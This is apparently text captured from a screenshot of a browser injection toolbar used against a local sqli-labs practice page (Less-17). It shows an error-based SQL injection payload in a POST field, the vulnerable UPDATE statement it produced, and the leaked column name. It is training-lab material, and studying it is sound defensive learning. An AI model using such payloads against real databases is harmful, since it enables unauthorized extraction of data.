 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl: Insert replacing strin Replace All
Post data
uname=Dhakkan&passwd=asdasd' or updatexml(1,concat(0x7e,(SELECT column_name FROM information_schema.columns WHERE table_name='users' limit
0,1),0x7e),0)%23&submit=Submit
NETCRAFT Services▾ [No information available]
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(SELECT column_name FROM information_schema.columns WHERE
table_name='users' limit 0,1),0x7e),0)#' WHERE username='dhakkan'
XPATH syntax error: '~id~'
SUCCESSFULLY